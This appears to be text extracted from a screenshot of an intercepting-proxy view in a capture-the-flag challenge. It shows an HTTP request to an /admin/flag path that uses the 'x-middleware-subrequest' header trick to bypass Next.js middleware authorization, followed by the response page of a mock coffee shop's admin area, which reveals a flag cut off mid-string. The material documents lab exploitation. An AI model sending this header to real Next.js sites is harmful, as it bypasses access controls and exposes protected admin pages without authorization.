 Request
Pretty Raw Hex
\n
1 GET /admin/flag HTTP/1.1
2 Host: ctf.noctralupra.space:10310
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
10
11
Response
Pretty Raw Hex Render
\n
Nimbus Coffee
Order specialty coffee and gear, manage your account, and track
purchases.
Home Products Account Admin
System Configuration
Runtime values available to the application.
NCLPS1{n3xtJs_Fram3ewOrk_c4n_byP4Ss_th3_author1z4tion_w0w_b